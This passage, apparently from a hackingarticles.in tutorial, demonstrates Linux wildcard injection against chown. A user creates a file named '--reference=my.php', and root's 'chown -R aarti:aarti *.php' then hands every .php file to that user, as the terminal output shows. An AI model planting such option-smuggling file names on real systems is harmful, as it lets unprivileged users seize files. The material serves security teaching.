 1 echo "" > my.php
2 echo > --reference=my.php
Then root user takes help of wildcard character for changing ownership. Thing is that wildcard character
used in ‘chown’ command line took subjective ‘–reference=.my.php’ file and passed it to the chown
command at the command line as an option.
root@ubuntu:~/test# ls -al
total 36
drwxrwxrwx 2 root root 4096 Jun 12 13:39 .
drwxr-xr-x 21 ignite ignite 4096 Jun 12 13:33 ..
-rw-rw-r-- 1 raj raj 23 Jun 12 13:36 1.php
www.hackingarticles.in
-rw-rw-r-- 1 raj raj 1 Jun 12 13:37 2.php
-rw-rw-r-- 1 raj raj 1 Jun 12 13:37 3.php
-rw-rw-r-- 1 raj raj 1 Jun 12 13:37 config.php
-rw-rw-r-- 1 raj raj 1 Jun 12 13:37 index.php
-rw-rw-r-- 1 ignite ignite 1 Jun 12 13:38 my.php
-rw-rw-r-- 1 ignite ignite 1 Jun 12 13:39 --reference=my.php
root@ubuntu:~/test# chown -R aarti:aarti *.php
chown: cannot access ‘aarti:aarti’: No such file or directory
root@ubuntu:~/test# ls -al
total 36
drwxrwxrwx 2 root root 4096 Jun 12 13:39 .
www.hackingarticles.in
drwxr-xr-x 21 ignite ignite 4096 Jun 12 13:33 ..
-rw-rw-r-- 1 ignite ignite 23 Jun 12 13:36 1.php
-rw-rw-r-- 1 ignite ignite 1 Jun 12 13:37 2.php
-rw-rw-r-- 1 ignite ignite 1 Jun 12 13:37 3.php
-rw-rw-r-- 1 ignite ignite 1 Jun 12 13:37 config.php
-rw-rw-r-- 1 ignite ignite 1 Jun 12 13:37 index.php
-rw-rw-r-- 1 ignite ignite 1 Jun 12 13:38 my.php
-rw-rw-r-- 1 ignite ignite 1 Jun 12 13:39 --reference=my.php
root@ubuntu:~/test#